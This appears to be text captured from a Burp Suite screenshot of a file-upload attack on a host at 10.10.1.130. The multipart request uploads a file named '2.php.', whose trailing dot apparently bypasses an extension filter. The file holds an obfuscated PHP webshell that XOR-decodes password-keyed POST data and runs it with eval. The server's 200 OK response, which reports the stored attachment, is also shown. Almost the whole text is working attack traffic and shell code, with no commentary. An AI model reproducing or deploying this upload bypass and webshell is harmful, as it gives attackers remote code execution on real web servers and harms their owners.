 Send Cancel < > Target: http://10.10.1.130
Request
Pretty Raw Hex \n
14 ------WebKitFormBoundarydJoMBBfgltptQbnG
15 Content-Disposition: form-data; name="id"
16
17 WU_FILE_3
18 ------WebKitFormBoundarydJoMBBfgltptQbnG
19 Content-Disposition: form-data; name="name"
20
21 2.php
22 ------WebKitFormBoundarydJoMBBfgltptQbnG
23 Content-Disposition: form-data; name="type"
24
25 application/octet-stream
26 ------WebKitFormBoundarydJoMBBfgltptQbnG
27 Content-Disposition: form-data; name="lastModifiedDate"
28
29 Wed Oct 27 2021 22:32:08 GMT+0800 (中国标准时间)
30 ------WebKitFormBoundarydJoMBBfgltptQbnG
31 Content-Disposition: form-data; name="size"
32
33 768
34 ------WebKitFormBoundarydJoMBBfgltptQbnG
35 Content-Disposition: form-data; name="file"; filename="2.php."
36 Content-Type: application/octet-stream
37
38 <?php
39 @session_start();
40 @set_time_limit(0);
41 @error_reporting(0);
42 function encode($D,$K){
43 for($i=0;$i<strlen($D);$i++) {
44 $c = $K[$i+1&15];
45 $D[$i] = $D[$i]^$c;
46 }
47 return $D;
48 }
49 $pass='pass';
50 $payloadName='payload';
51 $key='3c6e0b8a9c15224a';
52 if (isset($_POST[$pass])){
53 $data=encode(base64_decode($_POST[$pass]),$key);
54 if (isset($_SESSION[$payloadName])){
55 $payload=encode($_SESSION[$payloadName],$key);
56 eval($payload);
57 echo substr(md5($pass.$key),0,16);
58 echo base64_encode(encode(@run($data),$key));
59 echo substr(md5($pass.$key),16);
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 27 Oct 2021 14:34:22 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 235
12
13 {"id":"255@2110_1936760311,","name":"2.php.*","url":"\/inc\/attach.php?AID=255&MODULE=im&YM=